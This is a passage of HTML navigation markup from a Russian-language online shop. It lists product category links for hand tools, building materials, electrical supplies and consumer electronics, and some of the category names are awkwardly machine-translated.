												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-мотыги-и-кирки">Мотыги и кирки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-экскаваторы-для-столбов">Экскаваторы для столбов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-измельчители">Измельчители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-дымоходные-щетки">Дымоходные щетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шпатели-и-скребки">Шпатели и скребки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инспекционные-зеркала">Инспекционные зеркала</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-маркировки">Инструменты маркировки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-трафареты">трафареты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-заклепочные-инструменты">Заклепочные инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-многофункциональные-электроинструменты">Многофункциональные электроинструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-для-кладки">Инструменты для кладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-для-резьбы">Инструменты для резьбы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-для-чеканки">Инструменты для чеканки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-рисования">Инструменты рисования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-проволочные-и-кабельные-инструменты">Проволочные и кабельные инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-для-сбора-материалов">Инструменты для сбора материалов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-паяльники">Паяльники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-инструменты-для-обработки-резьбы">Инструменты для обработки резьбы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сверла">Сверла</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-рыболовные-ленты">Рыболовные ленты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-перфораторы">Перфораторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-рабочее-освещение">Рабочее освещение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-когти">Когти</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пескоструиные-машины">Пескоструйные машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-зажигалки-и-спички">Зажигалки и спички</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фаилы-инструментов">Файлы инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фонари-и-фары">Фонари и фары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сандерс">Сандерс</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-труба-и-очистители-труб">Труба и очистители труб</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-мужчины-и-умирает">Мужчины и умирает</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-топоры">Топоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-молотки">Молотки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-патроны">патроны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-молдерс">Молдерс</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ручнои-миксер">Ручной миксер</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-гвоздильные-и-сшивающие-машины">Гвоздильные и сшивающие машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фрезерные-станки">Фрезерные станки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-резьбонарезные-станки">Резьбонарезные станки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-машины-для-удаления-заусенцев">Машины для удаления заусенцев</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-смазочные-пистолеты">Смазочные пистолеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-трубы-щетки">Трубы щетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-фреза">Фреза</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-поршни">Поршни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ручные-рубанки">Ручные рубанки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-электрические-рубанки">Электрические рубанки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аншпуг">аншпуг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-полировальные">Полировальные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-измерительные-инструменты-и-датчики">Измерительные инструменты и датчики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сварочныи-револьвер">Сварочный револьвер</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-пил">пил</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-тепловые-воздуходувки">Тепловые воздуходувки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-сварочные-горелки">Сварочные горелки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-шлифовальные-диски">Шлифовальные диски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-лампы-чеинджер">Лампы Чейнджер</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-токарные-станки">токарные станки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-бетонные-метлы">Бетонные метлы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-tupias">Tupias</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-подъемные-магниты">Подъемные магниты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-промышленные-вибраторы">Промышленные вибраторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/строительные-материалы">Строительные материалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-дверная-фурнитура">Дверная фурнитура</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-герметизации-от-непогоды">Аксессуары для герметизации от непогоды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-плитки">плитки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-люки">Люки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-гипсокартон">Гипсокартон</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-количество-балконов">Количество балконов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-оборудование-для-окон">Оборудование для окон</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-лестница">Лестница</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-windows">Windows</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-изоляция">Изоляция</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-звукоизоляционные-материалы">Звукоизоляционные материалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-рубить-дерево">Рубить дерево</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-оконные-панели">Оконные панели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-декоративные-рамки">Декоративные рамки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-двери">двери</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-полы-и-ковры">Полы и ковры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-перила-и-рельсовые-системы">Перила и рельсовые системы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-внешние-покрытия">Внешние покрытия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-крыша">крыша</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-ставни">Ставни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-стекло">Стекло</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-арматура-и-стержни">Арматура и стержни</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/электроснабжение">Электроснабжение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-генераторов">Аксессуары для генераторов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-аксессуары-для-удлинителеи">Аксессуары для удлинителей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-удлинительные-кабели">Удлинительные кабели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-рамы--роторы-и-статоры">Рамы, роторы и статоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-кабелепроводы-и-отсеки">Кабелепроводы и отсеки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-монтажные-коробки-и-зажимы">Монтажные коробки и зажимы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-разъемы-для-телефона-/-данных">Разъемы для телефона / данных</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-кабельные-разъемы-и-клеммы">Кабельные разъемы и клеммы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-угольные-щетки">Угольные щетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-силовые-преобразователи">Силовые преобразователи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-электрические-провода-и-кабели">Электрические провода и кабели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-зеркала-для-розеток-и-выключателеи">Зеркала для розеток и выключателей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-электрические-выключатели">Электрические выключатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-генераторы">Генераторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-комплекты-солнечнои-энергии">Комплекты солнечной энергии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-комплекты-домашнеи-автоматизации">Комплекты домашней автоматизации</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-солнечные-панели">Солнечные панели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-электродвигатели">Электродвигатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-распределительные-щиты">Распределительные щиты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-выходные-протекторы">Выходные протекторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-регуляторы-напряжения-и-трансформаторы">Регуляторы напряжения и трансформаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-реакторы-и-стартеры">Реакторы и стартеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-резьбовые-колпачки-и-колпачки">Резьбовые колпачки и колпачки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-датчики-и-элементы-управления-розеткои">Датчики и элементы управления розеткой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-розетки-и-розетки">Розетки и розетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-розетки">Розетки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства-силовые-трансформаторы">Силовые трансформаторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/маленькие-двигатели">Маленькие двигатели</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67448">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/резервуары-для-хранения">Резервуары для хранения</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/gps-аксессуары">GPS аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-gps-чехлы">GPS чехлы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-стенды-gps-автомобиля">Стенды GPS автомобиля</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-электроники">Аксессуары для электроники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-антенные-аксессуары">Антенные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-компьютерные-аксессуары">Компьютерные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-памяти">Аксессуары для памяти</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-адаптеры">адаптеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-антенны">Антенны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-усилители-сигнала">Усилители сигнала</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-блокираторы-сигналов">Блокираторы сигналов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-кабели">Кабели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-компоненты-компьютера">Компоненты компьютера</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-пульты-управления">Пульты управления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аудио-и-видео-сплиттеры-и-коммутаторы">Аудио и видео сплиттеры и коммутаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-энергии">энергии</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-кабельное-управление">Кабельное управление</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-объем-памяти">объем памяти</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-очистители-электронных-устроиств">Очистители электронных устройств</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-защитники-электроники-и-пленки">Защитники электроники и пленки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-virgin-media">Virgin Media</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-штативы-и-моноподы-для-телефонов-и-планшетов">Штативы и моноподы для телефонов и планшетов</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/составные-части">Составные части</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-электронные-компоненты-разъемы">Электронные компоненты разъемы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-акселерометры">Акселерометры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-преобразователи">Преобразователи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-кабельные-разветвители">Кабельные разветвители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-модуляторы">модуляторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/компоненты-и-печатные-платы">Компоненты и печатные платы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-компоненты-пассивнои-цепи">Компоненты пассивной цепи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-печатных-плат">Аксессуары для печатных плат</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-электронные-фильтры">Электронные фильтры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-схемные-декодеры-и-кодеры">Схемные декодеры и кодеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-печатные-платы">Печатные платы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-схема-прототипирования">Схема прототипирования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-полупроводники">Полупроводники</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/компьютеры">компьютеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-barebone-computers">Barebone Computers</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-настольные-компьютеры">Настольные компьютеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-сенсорные-настольные-компьютеры">Сенсорные настольные компьютеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-портативные-устроиства">Портативные устройства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-планшетные-компьютеры">Планшетные компьютеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-ноутбуки">Ноутбуки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-серверы">Серверы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-интерактивные-киоски">Интерактивные киоски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-умные-очки">Умные очки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-тонкие-клиенты-и-нулевые-клиенты">Тонкие клиенты и нулевые клиенты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/связи">связи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-внутренних-коммуникации">Аксессуары для внутренних коммуникаций</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-вызывающие">Вызывающие</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-радиосвязи">Аксессуары для радиосвязи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-пеиджер">Пейджер</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-домофоны">Домофоны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-радио-связи">Радио связи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-телефония">телефония</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-автоответчики">Автоответчики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-видео-конференция">Видео-конференция</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/устроиства-взимания-платы-за-проезд">Устройства взимания платы за проезд</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/радар-детекторы">Радар-детекторы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аркадное-оборудование">Аркадное оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аркадные-аксессуары">Аркадные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аркад">Аркад</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-игровых-автоматов">Аксессуары для игровых автоматов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-skee-ball-машины">Skee-Ball Машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-баскетбольные-аркадные-игры">Баскетбольные аркадные игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аркадные-игровые-автоматы">Аркадные игровые автоматы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/электронное-навигационное-оборудование">Электронное навигационное оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-морские-картплоттеры-и-gps">Морские картплоттеры и GPS</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-морские-колонки">Морские колонки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-морскои-радар">Морской радар</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-эхолоты">Эхолоты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-морские-рации">Морские рации</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-морские-аудио-и-видео-ресиверы">Морские аудио и видео ресиверы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/печать--копирование--сканирование-и-факс">Печать, копирование, сканирование и факс</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-факсов--копиров-и-принтеров">Аксессуары для факсов, копиров и принтеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-сканеров">Аксессуары для сканеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-3d-принтеров">Аксессуары для 3D принтеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-принтеры--копиры--сканеры-и-факсы">Принтеры, копиры, сканеры и факсы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-3d-принтеры">3D принтеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-сканеры">Сканеры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-контроля-скорости">Камеры контроля скорости</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сеть">сеть</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-сетевые-карты-и-адаптеры">Сетевые карты и адаптеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-модемные-аксессуары">Модемные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-концентраторы-и-коммутаторы">Концентраторы и коммутаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-концентраторы-и-мультиплексоры">Концентраторы и мультиплексоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-модемы">Модемы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-силовые-форсунки-и-делители">Силовые форсунки и делители</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-мосты-и-роутеры">Мосты и роутеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-репитеры-и-передатчики">Репитеры и передатчики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-серверы-печати">Серверы печати</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-сетевые-устроиства-безопасности-и-брандмауэры">Сетевые устройства безопасности и брандмауэры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/gps-трекеры">GPS трекеры</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/видео">видео</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-видео-аксессуары">Видео аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-видеорегистраторы-и-плееры">Видеорегистраторы и плееры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-компьютерные-мониторы">Компьютерные мониторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-монтаж-оборудования-и-оборудования-для-производства-видео">Монтаж оборудования и оборудования для производства видео</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-проекторы">Проекторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-видео-мультиплексоры">Видео мультиплексоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-спутниковое-и-кабельное-телевидение">Спутниковое и кабельное телевидение</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-телевизоры">Телевизоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-видеосерверы">Видеосерверы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-av-передатчики">AV передатчики</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/gps-навигационные-системы">GPS навигационные системы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/видео-игра">Видео игра</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аксессуары-для-геимеров">Аксессуары для геймеров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-консоли">консоли</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-игры">Игры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-pc-gamer">PC Gamer</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 67027">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аудио">аудио</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аудио-аксессуары">Аудио аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-компоненты-для-аудио-оборудования">Компоненты для аудио оборудования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-сценическое-оборудование">Сценическое оборудование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аудио-оборудование-для-диджея">Аудио оборудование для диджея</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-электрические-мегафоны">Электрические мегафоны</a></li>
											
